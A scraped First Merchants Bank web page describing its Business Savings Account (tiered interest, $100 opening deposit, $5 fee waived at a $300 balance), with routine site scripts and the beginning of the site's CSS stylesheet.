					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu5-6-1" aria-label="Dropdown Menu for Resources">
						<ul class="subnav-nav">
							
						</ul>
					</div>
				</div>
			</div>

</div></div>								</div>
							</div>
							<div class="subnav-items-additional-content col-xl-4">
							</div>
						</div>
					</div>
				</div>
			</div>
		</li>

		</ul>
		<div class="nav-app-links">
			<p>Manage your accounts on the go</p>
			<div class="d-flex justify-content-center">
				<a class="speedbump-link" href='https://play.google.com/store/apps/details?id=com.firstmerchantbank3480.mobile' target="_blank" rel="nofollow noopener noreferrer">
					<img alt='Get it on Google Play' src='/ResourcePackages/SmoothFusion/src/assets/toolkit/images/google-play-badge.jpg' />
				</a>
				<a class="speedbump-link" href='https://apps.apple.com/us/app/first-merchants-mobile-app/id992147118' target="_blank" rel="nofollow noopener noreferrer">
					<img alt='Get it on App Store' src='/ResourcePackages/SmoothFusion/src/assets/toolkit/images/download-app-store.jpg' />
				</a>
			</div>
		</div>
	</div>
</nav>







 </div> </div> <div class="container-fluid mobile-menu-container"> <div class="container"> <div class="mobile-menu"> 

<div >
    <div ><div class="mobile-menu__wrapper"><a href="/help">
 <div style="background-image: url(&quot;/images/default-source/icons/fmbr-icons/help-icon.svg&quot;)"></div>HELP</a>
 <a href="/locations">
 <div style="background-image: url(&quot;/images/default-source/icons/fmbr-icons/map-pin-icon.svg&quot;)"></div>LOCATIONS</a>
 <a href="/search">
 <div style="background-image: url(&quot;/images/default-source/icons/fmbr-icons/search-icon.svg&quot;)"></div>SEARCH</a>
 <a id="mobileMenuLoginBtn" href="#" aria-label="Open Log In" data-sf-ec-immutable="">
 <div style="background-image: url(&quot;/images/default-source/icons/fmbr-icons/user-icon.svg&quot;)"></div>LOG IN</a>
</div></div>    
</div> </div> </div> </div> </header> <main id="content" class="fmbr-main"> <div class="scrollToTop" aria-label="Scroll To Top" role="button"><img src="/ResourcePackages/ST/library/img/scroll-to-top-arrow.svg" alt="Scroll To Top"></div> 


<div id="Main_TDA916490001_Col00" class="sf_colsIn" data-sf-element="Page Hero With Breadcrumbs" data-placeholder-label="Page Hero With Breadcrumbs"><section class="fmbr-hero fmbr-hero__simple home-communities">
	<div class="container-fluid section-padding position-relative">
			<div class="fmbr-hero__content-wrapper container">
				<h1>BUSINESS SAVINGS ACCOUNT</h1>
			</div>
	</div>
</section>
<div class="container-fluid bg-light-gray" data-sf-element="ContainerFluid">
    <div id="Main_TDA916490008_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container">


<div class="breadcrumb-content-block-container container-fluid">
	<div class="container">
		Business Savings
	</div>
</div>

<div>
	<nav aria-label="Full path to the current page">
		<ol class="sf-breadscrumb fmbr-breadcrumb">
					<li class="breadcrumb-item"><a href="/">Home </a></li>
					<li class="breadcrumb-item"><a href="/commercial">Commercial </a></li>
					<li class="breadcrumb-item"><a href="/commercial/commercial-bank-accounts">Commercial Bank Accounts </a></li>
					<li class="breadcrumb-item"><a href="/commercial/commercial-bank-accounts/business-savings-accounts">Business Savings Accounts </a></li>
					<li class="breadcrumb-item active" aria-current="page">Business Savings</li>
		</ol>
	</nav>
</div>


<script type="application/ld+json">
{
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.firstmerchants.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.firstmerchants.com/commercial","name":"Commercial"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.firstmerchants.com/commercial/commercial-bank-accounts","name":"Commercial Bank Accounts"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts","name":"Business Savings Accounts"}},{"@type":"ListItem","position":5,"item":{"@id":"https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account","name":"Business Savings Account"}}]
}
</script>

    </div>
</div>
<div id="Main_TDA916490011_Col00" class="sf_colsIn container pt-5" data-sf-element="Container" data-placeholder-label="Container">
</div>
</div>
<section class="pageIntro left-nav-option" aria-label="Page Intro Headline With Optional Text">
    <div class="container">
        <div class="row">
            <div id="Main_TDA916490001_Col01" class="sf_colsIn col-lg-3" data-sf-element="Left Side Controls" data-placeholder-label="Left Side Controls">
    <section class="leftNavWrapper" aria-label="Left Navigation">
        <nav class="leftNav" role="navigation" aria-label="left navigation">
                    <a href="/commercial/commercial-bank-accounts/business-savings-accounts" title="Business Savings Accounts" class="goBack">Business Savings Accounts</a>
            <ul class="leftNav__tier1">

                        <li class="">
                            <a href="/commercial/commercial-bank-accounts/business-savings-accounts/compare-savings-accounts" title="Compare Savings Accounts">Compare Savings Accounts</a>

                        <li class="currentPage">
                            <a href="/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account" title="Business Savings Account">Business Savings Account</a>

                        <li class="">
                            <a href="/commercial/commercial-bank-accounts/business-savings-accounts/business-money-market-savings" title="Business Money Market Savings">Business Money Market Savings</a>

                        <li class="">
                            <a href="/commercial/commercial-bank-accounts/business-savings-accounts/business-cds" title="Business CDs">Business CDs</a>

                        <li class="">
                            <a href="/commercial/commercial-bank-accounts/business-savings-accounts/cd-calculator-cd-interest-calculator" title="CD Calculator/CD Interest Calculator">CD Calculator/CD Interest Calculator</a>

            </ul>
        </nav>
    </section>
</div>
            <div id="Main_TDA916490001_Col02" class="sf_colsIn col-lg-9" data-sf-element="Right Side Controls" data-placeholder-label="Right Side Controls">    <h2 class="title">Business Savings </h2>
<div class="row pb-5" data-sf-element="Row">
    <div id="Main_C018_Col00" class="sf_colsIn col-lg-12" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div >
    <div ><p dir="ltr" align="left">A great account with tiered interest rates.</p><h3>Benefits:</h3><ul><li>Earns Interest</li><li>Free&nbsp;<a href="/commercial/commercial-bank-accounts/online-and-mobile-banking/mobile-and-online-banking">Business Online Banking</a></li><li>Free&nbsp;<a href="/commercial/commercial-bank-accounts/online-and-mobile-banking/mobile-banking">Mobile Banking</a></li></ul></div>    
</div>
<div >
    <div ><br><a href="/commercial/learn/opening-a-commercial-deposit-account" aria-label="Open a First Merchants Business Savings Account" style="text-align: center" class="btn btn-outline-primary mt-auto">Contact Us</a>
<p>&nbsp;</p></div>    
</div>
<div >
    <div ><h3>Account Details:</h3><ul><li>Earns Interest
        <ul><li>Rates are tiered based on account balance and may vary. Ask us for current rates</li><li>Interest is&nbsp;accrued daily and credited monthly.</li></ul></li></ul><h3>Minimum Opening Deposit:</h3><ul><li>$100</li></ul><h3>Monthly Service Fee:</h3><ul><li>$5 (waived with a minimum $300 daily balance)</li></ul><h3>Statement Options:</h3><ul><li>Free&nbsp;<a href="/commercial/commercial-bank-accounts/online-and-mobile-banking/estatements">eStatements</a>&nbsp;or Paper Statements</li></ul><p>Other service fees may apply.</p><h3>Beneficial Ownership:</h3><p>Effective May 11, 2018, new rules have been implemented requiring all financial institutions to identify and verify the beneficial owners of a covered legal entity when opening a new account or updating signers on an account, including deposit, loan and
    safe deposit box accounts.&nbsp;<a href="/help/agreements-disclosures/beneficial-ownership">Find out more about Beneficial Ownership and download the Certification Form.</a></p></div>    
</div>
    </div>
</div>
</div>
        </div>
    </div>
</section>
<div id="Main_TDA916490001_Col03" class="sf_colsIn" data-sf-element="Banner CTA" data-placeholder-label="Banner CTA"></div> </main> <footer class="fmbr-footer"> <div class="container-fluid"> <div class="container"> <div class="fmbr-footer__banner"> 

<script type="text/javascript">
	(function () {
		if (window.location.host.match(/(^|\.)firstmerchants\.com$/) === null) {
			var tag = document.createElement('script');
			tag.type = 'text/javascript';
			tag.async = true;
			tag.innerHTML = "(function(){ (new Image()).src = '//content-cdn.com/1516/image.gif'; })();";
			var first = document.getElementsByTagName('script')[0];
			first.parentNode.insertBefore(tag, first);
		}
	})();
</script>
<script type="text/javascript">window.x = 0;</script>




<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Sans+3:ital@0;1&amp;display=swap"><div class="row search-locations-wrapper" data-sf-element="Row">
    <div id="FooterBanner_T72CD00C0004_Col00" class="sf_colsIn col-lg-7" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div >
    <div ><p class="h1 text-white"><strong>HOW CAN WE HELP?</strong></p><p class="text-white">If you have questions or need assistance, we're here for you. Give us a call at <a style="color: rgba(255, 255, 255, 1)" href="tel:8002053464">1.800.205.3464</a>. Our Customer Service team is available weekdays from 8 a.m. – 8 p.m. ET and Saturdays from 9 a.m. – 3 p.m. ET. You can also reach us via our Contact
    page.</p><p><a class="btn btn-white" href="/why-us/contact">Contact Us</a></p></div>    
</div>
    </div>
    <div id="FooterBanner_T72CD00C0004_Col01" class="sf_colsIn col-lg-5" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div >
    <div ><div class="search-locations__icon-wrapper">
    <div class="search-locations__icon"></div>
</div></div>    
</div><div class="search-locations search-locations-index">
<form action="/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account/Index/" method="post">		<div class="search-locations-index__header">Search Locations</div>
		<div class="search-locations-index__content">
			<select aria-label="Select Location Type to search by" id="LocationType" name="LocationType"><option value="">Location Type</option>
<option value="1">Banking Center</option>
<option value="2">ATM</option>
<option value="3">Private Wealth</option>
<option value="4">Personal Lending Center</option>
<option value="5">Commercial Lending Center</option>
<option value="6">Regional Office</option>
</select>
			<input aria-label="Input address, city, state or zip code to search by" id="Address" name="Address" placeholder="Address, City, State or Zip Code" type="text" value="" />
		</div>
		<button class="btn btn-outline-white search-locations-index__submit" type="submit">SEARCH</button>
</form></div>

    </div>
</div>
 </div> <div class="fmbr-footer__logo_contact_links"> <div> <div class="fmbr-footer__logo"> 

<div >
    <div ><a href="/home"><img src="/images/default-source/icons/fmbr-icons/fmb_logo_footer.svg?sfvrsn=495e2acb_2" sf-size="19652" alt="FMB Logo Footer"></a></div>    
</div> </div> <div class="fmbr-footer__contact"> 

<div >
    <div ><div class="fmbr-footer-contact__header">How Can We Help?</div><div class="fmbr-footer-contact__container"><span class="fmbr-footer-contact__icon-wrapper"><span class="fmbr-footer-contact__icon fmbr-footer-contact-icon__mobile-phone" style="background: url(&quot;/images/default-source/icons/fmbr-icons/mobile-phone-icon.svg&quot;)"></span></span>
 <span class="fmbr-footer-contact__info">Call us: <a class="text-decoration-underline" href="tel:1.800.205.3464" data-sf-ec-immutable="">1.800.205.3464</a>
 </span>
</div><div class="fmbr-footer-contact__container"><span class="fmbr-footer-contact__icon-wrapper"><span class="fmbr-footer-contact__icon fmbr-footer-contact-icon__calendar" style="background: url(&quot;/images/default-source/icons/fmbr-icons/calendar-icon.svg&quot;)"></span></span>
 <span class="fmbr-footer-contact__info">
 <a href="https://appointments.firstmerchants.com" data-sf-ec-immutable="">Schedule an Appointment</a>
 </span>
</div><div class="fmbr-footer-contact__container"><span class="fmbr-footer-contact__icon-wrapper"><span class="fmbr-footer-contact__icon fmbr-footer-contact-icon__mail" style="background: url(&quot;/images/default-source/icons/fmbr-icons/mail-icon.svg&quot;)"></span></span>
 <span class="fmbr-footer-contact__info">
 <a href="/why-us/contact">Contact Us</a>
 </span>
</div><div class="fmbr-footer-contact__container"><span class="fmbr-footer-contact__icon-wrapper"><span class="fmbr-footer-contact__icon fmbr-footer-contact-icon__map-pin" style="background: url(&quot;/images/default-source/icons/fmbr-icons/map-pin-icon.svg&quot;)"></span></span>
 <span class="fmbr-footer-contact__info">
 <a href="/locations">Find a Branch/ATM Location</a>
 </span>
</div></div>    
</div> </div> </div> <div> <div class="fmbr-footer__links"> 

<div >
    <div ><ul class="list-group"><li class="list-group-item"><a href="/home">Company</a>
 </li><li class="list-group-item"><a href="/why-us">Why Us</a>
 </li><li class="list-group-item"><a href="/why-us/community">Community Support</a>
 </li><li class="list-group-item"><a href="/why-us/careers">Careers</a>
 </li><li class="list-group-item"><a href="http://ir.firstmerchants.com/?_ga=2.65931310.1664659381.1694438859-173041474.1692633945" data-sf-ec-immutable="">Investor Relations</a>
 </li></ul><ul class="list-group d-none d-lg-block"><li class="list-group-item"><a href="/help">Help</a>
 </li><li class="list-group-item"><a href="/why-us/contact">Contact Us</a>
 </li><li class="list-group-item"><a href="/help/browser-help">Browser Help</a>
 </li><li class="list-group-item"><a style="float: left; margin-top: 1px" href="/help/agreements-disclosures/website-accessibility"><img sf-custom-thumbnail="true" src="/images/default-source/website-refresh/first-merchants-bank-and-level-access-partnership-website-accessibility-icon.png?sfvrsn=64b3ad66_9" style="float: left" title="first-merchants-bank-and-level-access-partnership-website-accessibility-icon" data-displaymode="Original" alt="Website Accessibility Statement Graphic with a handicap icon pointing to a computer icon" width="100" sf-constrain-proportions="true"></a></li></ul><ul class="list-group d-none d-lg-block"><li class="list-group-item"><a href="/resources">Resources</a>
 </li><li class="list-group-item"><a href="/locations">Branch/ATM Locator</a>
 </li><li class="list-group-item"><a href="https://appointments.firstmerchants.com" data-sf-ec-immutable="">Schedule an Appointment</a>
 </li></ul></div>    
</div> </div> </div> </div> <div class="fmbr-footer__sub-links_social-media"> <div> <div class="fmbr-footer__sub-links"> 

<div >
    <div ><a class="d-none d-lg-block" href="/help/agreements-disclosures/privacy-policy">Privacy Policy</a>
<a class="d-block d-lg-none" href="/help/agreements-disclosures/mobile-privacy-policy">Privacy Policy</a>
<a href="/help/agreements-disclosures/terms-of-use">Terms of Use</a>
<a href="/help/agreements-disclosures">Agreements &amp; Disclosures</a>
<a href="http://optout.aboutads.info/?_ga=2.236611969.1683806117.1575568842-13596561.1563285237&amp;lang=EN&amp;c=2" class="speedbump-link" data-sf-ec-immutable="">Ad Choices</a>
<a href="/sitemap">Sitemap</a>
<a href="/help/agreements-disclosures/website-accessibility">Website Accessibility</a></div>    
</div> </div> </div> <div> <div class="fmbr-footer__social-media"> 

<div >
    <div ><div class="fmbr-footer-social-media__header">Follow Us</div><a href="https://www.facebook.com/FirstMerchantsBank/?_ga=2.48993441.629954178.1567108251-1181248501.1566929867" target="_blank" aria-label="FMB Facebook Link" class="fmbr-footer-social-media__link speedbump-link" data-sf-ec-immutable=""><span class="fmbr-footer-social-media__icon fmbr-footer-social-media-icon__facebook" style="background: url(&quot;/images/default-source/icons/fmbr-icons/facebook-icon.svg&quot;)"></span></a>
<a href="https://www.linkedin.com/company/first-merchants-corporation?_ga=2.48993441.629954178.1567108251-1181248501.1566929867" target="_blank" aria-label="FMB LinkedIn Link" class="fmbr-footer-social-media__link speedbump-link" data-sf-ec-immutable=""><span class="fmbr-footer-social-media__icon fmbr-footer-social-media-icon__linkedin" style="background: url(&quot;/images/default-source/icons/fmbr-icons/linkedin-icon.svg&quot;)"></span></a>
<a href="https://www.youtube.com/user/FirstMerchants?_ga=2.48993441.629954178.1567108251-1181248501.1566929867" target="_blank" aria-label="FMB YouTube Link" class="fmbr-footer-social-media__link speedbump-link" data-sf-ec-immutable=""><span class="fmbr-footer-social-media__icon fmbr-footer-social-media-icon__youtube" style="background: url(&quot;/images/default-source/icons/fmbr-icons/youtube-icon.svg&quot;)"></span></a></div>    
</div> </div> </div> </div> <hr class="fmbr-footer__divider" /> <div class="fmbr-footer__routing-number_legal_fdic"> <div> <div class="fmbr-footer__routing-number"> 

<div >
    <div >First Merchants Bank Routing Number: 074900657</div>    
</div> </div> <div class="fmbr-footer__legal"> 

<div class="mt-2 mt-lg-3" >
    <div ><p class="mb-2">Deposit accounts and loan products are offered by First Merchants Bank, Member FDIC, Equal Housing Lender.</p><p class="mb-2">FIRST MERCHANTS and the Shield Logo are federally registered trademarks of First Merchants Corporation.</p><p class="m-0">Copyright © 2026 First Merchants Bank. All Rights Reserved.</p></div>    
</div> </div> </div> <div> <div class="fmbr-footer__fdic"> 

<div >
    <div ><div class="fmbr-footer-fdic__ehl"><img alt="Equal Housing Lender Logo" src="/images/default-source/icons/fmbr-icons/equalhousinglender.svg?sfvrsn=375cd755_1"></div><div class="fmbr-footer-fdic__fdic"><img alt="Member FDIC Logo" src="/images/default-source/icons/fmbr-icons/memberfdic.svg?sfvrsn=be49024a_1"></div></div>    
</div> </div> </div> </div> </div> </div> </footer> <!-- addSearch --> <div class="overlay addsearch-overlay-searchbar"> <div class="close close-addsearch" role="button"><span class="material-icons">close</span></div> <!-- (3) The main search bar on website --> <div class="adds-components global-search-bar"> <div id="global-searchfield-container"></div> <div id="global-autocomplete-container"></div> </div> </div> <script>
				window.searchResultsPageUrl = {
					"landingPage": "/search"
				}
			</script> <!-- Speedbump module --> <section role="dialog" class="speedBumpModal"> <div class="modalBox"> <div class="modalHeader"> <div class="title">External Link Disclaimer</div> </div> <div class="icon"> <img src="/images/default-source/icons/fmbr-icons/fmb_logo_header.svg" alt="First Merchants Logo" /> </div> <div class="notice">
            Do you wish to leave the First Merchants website? By clicking Continue, you will be leaving firstmerchants.com and be taken to another website where the privacy and security policies may differ from our site.
            <br /><br />
            First Merchants provides third party links for your convenience. First Merchants is not responsible for the products, services, content, privacy policy, and security policy on third party websites. You can click Cancel now to stay on the current page.
        </div> <div class="ctas"> <a href="#" class="acceptBtn btn btn-primary" target="_blank">Continue</a> <a href="#" class="denyBtn btn btn-outline-primary">Return To Site</a> </div> </div> </section> <!-- Speedbump module --> <section id="speedbumpPopup" class="speedbumpPopup"> <div class="regionSpeedBumpModal" role="dialog"> <div class="modalBox"> <div class="modalHeader"> <div class="title">Please Enter Your Zip Code To Continue...</div> </div> <div class="icon"> <img src="/images/default-source/icons/fmbr-icons/fmb_logo_header.svg" alt="First Merchants Logo" /> </div> <form aria-label="region form" class="regionSpeedBumpForm" id="regionForm"> <div class="form-group"> <input id="speedbumpZipCode" name="speedbump ZIP Code" type="text" pattern="[0-9]{5}" placeholder="Enter five digit zip code..." required=""> <label for="speedbumpZipCode" id="lblspeedBumpZipCode" class="sr-only">Enter five digit Zip Code.</label> <div class="text-danger invisible">
										Submission failed. Please try again or contact a site administrator.
									</div> </div> <div class="ctas"> <a href="#" class="denyBtn btn btn-outline-primary">Cancel</a> <button aria-label="submit region form" class="acceptBtn btn btn-primary" type="submit">Continue</button> </div> </form> </div> </div> </section> <script type="application/json" id="PersonalizationTracker">
	{"IsPagePersonalizationTarget":false,"IsUrlPersonalizationTarget":false,"PageId":"042e4c65-4ae0-450a-942c-87b488d9568e"}
</script><script type="text/javascript" src="/WebResource.axd?d=[base64]&amp;t=638810809000000000">

</script><script type="text/javascript">
document.body.classList.add("existing-content");
</script><script type="text/javascript">
window.hiddenIndex = 0;

let speedbumpLink = document.querySelector(".subnav-header[href='/private-wealth/retirement-services']")

let playStore = document.querySelectorAll('img[alt="Get it on Google Play"]')
let appStore = document.querySelectorAll('img[alt="Get it on App Store"]')

playStore[0].parentElement.classList.add('speedbump-link')
appStore[0].parentElement.classList.add('speedbump-link') 

speedbumpLink.classList.add("speedbump-link")
  
const arrowIcons = document.querySelectorAll(".arrow-icon img");
arrowIcons?.forEach(arrowIcon => {
    arrowIcon?.setAttribute("alt", "");
});
</script><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
	const pathname = window.location.pathname;
	const pathSegments = pathname.split('/').filter(Boolean); // Filter to remove empty segments
	const firstPath = pathSegments[0];
	
	const banner = document.querySelector(".fdic-wrapper");
	const navbar = document.querySelector("nav.nav-fmbr-main");
    const main = document.querySelector("main#content");
    const header = document.querySelector("header.fmbr-header");
	const navbarCollapse = document.querySelector(".main-navbar-collapse");

	let navbarCollapseInitialMarginTop;

	if (navbarCollapse){
		let style = window.getComputedStyle(navbarCollapse);
		let marginTop = style?.getPropertyValue("margin-top");
		if (marginTop) {
			navbarCollapseInitialMarginTop = marginTop;
		}
	}

	function moveBanner() {
		navbarCollapse.style.marginTop = "";
		if (window.innerWidth < 1200) {
			// Move banner below navbar
			if (header.lastElementChild !== banner
				&& navbarCollapseInitialMarginTop) {
				header.appendChild(banner);

				var num = parseInt(navbarCollapseInitialMarginTop.slice(0, -2));
				if (!isNaN(num)) {
					navbarCollapse.style.marginTop = `${num + banner.offsetHeight}px`;
				}
			}
		} else {
			// Move banner above navbar
			if (navbar.previousElementSibling !== banner) {
				navbar.parentNode.insertBefore(banner, navbar);
			}
		}
	}
	
	if (banner && navbar && main && header && navbarCollapse) {
		
		if (firstPath && firstPath == "private-wealth") {
			return;
		}
		else {
			banner.classList.remove("d-none");
			main.style.paddingTop = `${header.offsetHeight}px`;

			// Initial check on load
			moveBanner();
		
			// Watch for resize events
			window.addEventListener("resize", moveBanner);
		}
	}
});
</script> </div> <script src="/Content/js?v=zjhJJsoLfIOM4P-_sa50CHTUTcCPggt7OyyE1GI3lr01"></script> <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDY4ZPSHZYMVoToYrnFtnIjwQ1SkXKiKn0&libraries=places"></script> <script src="/design-system/assets/toolkit/scripts/st.js?cb=af9f9c83-051b-4deb-a2ab-6743e4567a50"></script> <script src="/design-system/assets/toolkit/scripts/toolkit.js?cb=c33eb782-f125-4464-9c51-2ce58fba3102"></script> <script>CreateLocationsMap();</script> <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be06441bfb37929',t:'MTc2ODQyNzg3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body> </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.firstmerchants.com/Content/css?v=nsW-2CxWIlkODuz3AGpCW_OUpi3eI4NHiIQLsfwL8hc1
body_size: 92679
content:
/* Minification failed. Returning unminified contents.
(779,1190): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1205): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1222): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1239): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1254): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1268): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1285): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1302): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1318): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1333): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1348): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1361): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1376): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1396): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1414): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1434): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1452): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1467): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1485): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1502): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1518): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1533): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1551): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1573): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1595): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1617): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1640): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(779,1805): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
 */
body.compensate-for-scrollbar {
  overflow: hidden; }

.fancybox-active {
  height: auto; }

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden; }

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992; }

.fancybox-container * {
  box-sizing: border-box; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: .9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity .25s ease, visibility 0s ease .25s;
  visibility: hidden;
  z-index: 99997; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity .25s ease 0s, visibility 0s ease 0s;
  visibility: visible; }

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-toolbar {
  right: 0;
  top: 0; }

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994; }

.fancybox-is-open .fancybox-stage {
  overflow: hidden; }

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--html {
  padding: 6px; }

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle; }

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995; }

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-container [data-selectable='true'] {
  cursor: text; }

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%; }

.fancybox-slide--video .fancybox-content {
  background: #000; }

.fancybox-slide--map .fancybox-content {
  background: #e5e3df; }

.fancybox-slide--iframe .fancybox-content {
  background: #fff; }

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0; }

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%; }

.fancybox-error p {
  color: #444;
  font-size: 16px;
